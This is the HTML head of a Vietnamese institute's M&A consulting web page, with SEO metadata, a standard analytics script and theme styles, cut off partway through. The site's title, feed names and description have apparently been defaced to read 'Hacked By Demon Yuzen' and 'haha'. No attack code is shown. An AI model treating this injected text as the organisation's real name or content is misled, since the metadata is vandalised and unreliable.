

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://videm.vn/tu-van-ma/
body_size: 28198
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"   data-menu="leftalign">
<head>

<link rel="profile" href="//gmpg.org/xfn/11" />

 

<title>Tư vấn M&amp;A - Hacked By Demon Yuzen</title>

		<!-- All in One SEO 4.2.8 - aioseo.com -->
		<meta name="description" content="Videm giúp doanh nghiệp đưa ra các giải pháp tư vấn M&amp;A với doanh nghiệp đang gặp khó khăn . Videm sẽ đưa ra các giải pháp tối ưu cho doanh nghiệp trong các thương vụ mua bán, sáp nhập, chia tách, thoái vốn hay thâu tóm doanh nghiệp. Videm mang tới các giải pháp" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://videm.vn/tu-van-ma/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.8 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Hacked By Demon Yuzen - haha" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Tư vấn M&amp;A - Hacked By Demon Yuzen" />
		<meta property="og:description" content="Videm giúp doanh nghiệp đưa ra các giải pháp tư vấn M&amp;A với doanh nghiệp đang gặp khó khăn . Videm sẽ đưa ra các giải pháp tối ưu cho doanh nghiệp trong các thương vụ mua bán, sáp nhập, chia tách, thoái vốn hay thâu tóm doanh nghiệp. Videm mang tới các giải pháp" />
		<meta property="og:url" content="https://videm.vn/tu-van-ma/" />
		<meta property="article:published_time" content="2021-05-13T10:39:42+00:00" />
		<meta property="article:modified_time" content="2021-05-19T10:40:52+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Tư vấn M&amp;A - Hacked By Demon Yuzen" />
		<meta name="twitter:description" content="Videm giúp doanh nghiệp đưa ra các giải pháp tư vấn M&amp;A với doanh nghiệp đang gặp khó khăn . Videm sẽ đưa ra các giải pháp tối ưu cho doanh nghiệp trong các thương vụ mua bán, sáp nhập, chia tách, thoái vốn hay thâu tóm doanh nghiệp. Videm mang tới các giải pháp" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/videm.vn\/tu-van-ma\/#blogposting","name":"T\u01b0 v\u1ea5n M&A - Hacked By Demon Yuzen","headline":"T\u01b0 v\u1ea5n M&#038;A","author":{"@id":"https:\/\/videm.vn\/author\/#author"},"publisher":{"@id":"https:\/\/videm.vn\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/videm.vn\/wp-content\/uploads\/2021\/05\/Lovepik_com-500609606-real-estate-concept-scaled-e1620808420115.jpg","width":1696,"height":1644},"datePublished":"2021-05-13T10:39:42+07:00","dateModified":"2021-05-19T10:40:52+07:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/videm.vn\/tu-van-ma\/#webpage"},"isPartOf":{"@id":"https:\/\/videm.vn\/tu-van-ma\/#webpage"},"articleSection":"Ch\u01b0\u01a1ng tr\u00ecnh li\u00ean k\u1ebft"},{"@type":"BreadcrumbList","@id":"https:\/\/videm.vn\/tu-van-ma\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/videm.vn\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/videm.vn\/","name":"Home","description":"Gi\u1ea3i ph\u00e1p s\u1ed1 h\u00f3a cho doanh nghi\u1ec7p t\u1ea1i Vi\u1ec7t Nam Nghi\u00ean c\u1ee9u chi\u1ebfn l\u01b0\u1ee3c, c\u00e1c gi\u1ea3i ph\u00e1p ph\u00e1t tri\u1ec3n doanh nghi\u1ec7p nh\u1ecf v\u00e0 v\u1eeba c\u1ee7a qu\u1ed1c gia T\u00ecm hi\u1ec3u th\u00eam Gi\u1ea3i ph\u00e1p h\u1ed7 tr\u1ee3 ph\u00e1t tri\u1ec3n doanh nghi\u1ec7p to\u00e0n di\u1ec7n Gi\u00fap doanh nghi\u1ec7p th\u00edch nghi v\u1edbi thay \u0111\u1ed5i kh\u00f4ng ng\u1eebng c\u1ee7a cu\u1ed9c c\u00e1ch m\u1ea1ng c\u00f4ng","url":"https:\/\/videm.vn\/"},"nextItem":"https:\/\/videm.vn\/tu-van-ma\/#listItem"},{"@type":"ListItem","@id":"https:\/\/videm.vn\/tu-van-ma\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/videm.vn\/tu-van-ma\/","name":"T\u01b0 v\u1ea5n M&A","description":"Videm gi\u00fap doanh nghi\u1ec7p \u0111\u01b0a ra c\u00e1c gi\u1ea3i ph\u00e1p t\u01b0 v\u1ea5n M&A v\u1edbi doanh nghi\u1ec7p \u0111ang g\u1eb7p kh\u00f3 kh\u0103n . Videm s\u1ebd \u0111\u01b0a ra c\u00e1c gi\u1ea3i ph\u00e1p t\u1ed1i \u01b0u cho doanh nghi\u1ec7p trong c\u00e1c th\u01b0\u01a1ng v\u1ee5 mua b\u00e1n, s\u00e1p nh\u1eadp, chia t\u00e1ch, tho\u00e1i v\u1ed1n hay th\u00e2u t\u00f3m doanh nghi\u1ec7p. Videm mang t\u1edbi c\u00e1c gi\u1ea3i ph\u00e1p","url":"https:\/\/videm.vn\/tu-van-ma\/"},"previousItem":"https:\/\/videm.vn\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/videm.vn\/#organization","name":"VIDEM - Vi\u1ec7n Khoa h\u1ecdc Qu\u1ea3n tr\u1ecb Doanh nghi\u1ec7p v\u00e0 Kinh t\u1ebf s\u1ed1 Vi\u1ec7t Nam","url":"https:\/\/videm.vn\/"},{"@type":"WebPage","@id":"https:\/\/videm.vn\/tu-van-ma\/#webpage","url":"https:\/\/videm.vn\/tu-van-ma\/","name":"T\u01b0 v\u1ea5n M&A - Hacked By Demon Yuzen","description":"Videm gi\u00fap doanh nghi\u1ec7p \u0111\u01b0a ra c\u00e1c gi\u1ea3i ph\u00e1p t\u01b0 v\u1ea5n M&A v\u1edbi doanh nghi\u1ec7p \u0111ang g\u1eb7p kh\u00f3 kh\u0103n . Videm s\u1ebd \u0111\u01b0a ra c\u00e1c gi\u1ea3i ph\u00e1p t\u1ed1i \u01b0u cho doanh nghi\u1ec7p trong c\u00e1c th\u01b0\u01a1ng v\u1ee5 mua b\u00e1n, s\u00e1p nh\u1eadp, chia t\u00e1ch, tho\u00e1i v\u1ed1n hay th\u00e2u t\u00f3m doanh nghi\u1ec7p. Videm mang t\u1edbi c\u00e1c gi\u1ea3i ph\u00e1p","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/videm.vn\/#website"},"breadcrumb":{"@id":"https:\/\/videm.vn\/tu-van-ma\/#breadcrumblist"},"author":"https:\/\/videm.vn\/author\/#author","creator":"https:\/\/videm.vn\/author\/#author","image":{"@type":"ImageObject","url":"https:\/\/videm.vn\/wp-content\/uploads\/2021\/05\/Lovepik_com-500609606-real-estate-concept-scaled-e1620808420115.jpg","@id":"https:\/\/videm.vn\/#mainImage","width":1696,"height":1644},"primaryImageOfPage":{"@id":"https:\/\/videm.vn\/tu-van-ma\/#mainImage"},"datePublished":"2021-05-13T10:39:42+07:00","dateModified":"2021-05-19T10:40:52+07:00"},{"@type":"WebSite","@id":"https:\/\/videm.vn\/#website","url":"https:\/\/videm.vn\/","name":"VIDEM - Vi\u1ec7n Khoa h\u1ecdc Qu\u1ea3n tr\u1ecb Doanh nghi\u1ec7p v\u00e0 Kinh t\u1ebf s\u1ed1 Vi\u1ec7t Nam","description":"haha","inLanguage":"en-US","publisher":{"@id":"https:\/\/videm.vn\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><meta name="format-detection" content="telephone=no"><link rel='dns-prefetch' href='//videm.vn' />
<link rel="alternate" type="application/rss+xml" title="Hacked By Demon Yuzen &raquo; Feed" href="https://videm.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacked By Demon Yuzen &raquo; Comments Feed" href="https://videm.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacked By Demon Yuzen &raquo; Tư vấn M&#038;A Comments Feed" href="https://videm.vn/tu-van-ma/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://videm.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvidem.vn%2Ftu-van-ma%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://videm.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvidem.vn%2Ftu-van-ma%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-JB75RQ3RM6"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/videm.vn\/tu-van-ma\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-JB75RQ3RM6',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-JB75RQ3RM6', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://videm.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://videm.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://videm.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://videm.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.9.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://videm.vn/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.9.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://videm.vn/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avante-reset-css-css' href='https://videm.vn/wp-content/themes/avante/css/core/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avante-wordpress-css-css' href='https://videm.vn/wp-content/themes/avante/css/core/wordpress.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avante-screen-css' href='https://videm.vn/wp-content/themes/avante/css/core/screen.css?ver=6.9' type='text/css' media='all' />
<style id='avante-screen-inline-css' type='text/css'>

                	@font-face {
	                	font-family: "GlacialIndifference-Regular";
	                	src: url(http://dev.videm.vn/wp-content/themes/avante/fonts/GlacialIndifference-Regular.woff) format("woff");
	                	font-weight: 400;
						font-style: normal;
	                }
                
                	@font-face {
	                	font-family: "GlacialIndifference-Bold";
	                	src: url(http://dev.videm.vn/wp-content/themes/avante/fonts/GlacialIndifference-Bold.woff) format("woff");
	                	font-weight: 700;
						font-style: normal;
	                }
                
/*# sourceURL=avante-screen-inline-css */
</style>
<link rel='stylesheet' id='modulobox-css' href='https://videm.vn/wp-content/themes/avante/css/modulobox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avante-left-align-menu-css' href='https://videm.vn/wp-content/themes/avante/css/menus/left-align-menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://videm.vn/wp-content/themes/avante/css/themify-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://videm.vn/wp-content/themes/avante/css/tooltipster.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='loftloader-lite-animation-css' href='https://videm.vn/wp-content/plugins/loftloader/assets/css/loftloader.min.css?ver=2022112601' type='text/css' media='all' />
<link rel='stylesheet' id='avante-script-responsive-css-css' href='https://videm.vn/wp-content/themes/avante/css/core/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-global-css' href='https://videm.vn/wp-content/themes/avante/modules/kirki/assets/css/kirki-styles.css?ver=3.0.21' type='text/css' media='all' />
<style id='kirki-styles-global-inline-css' type='text/css'>
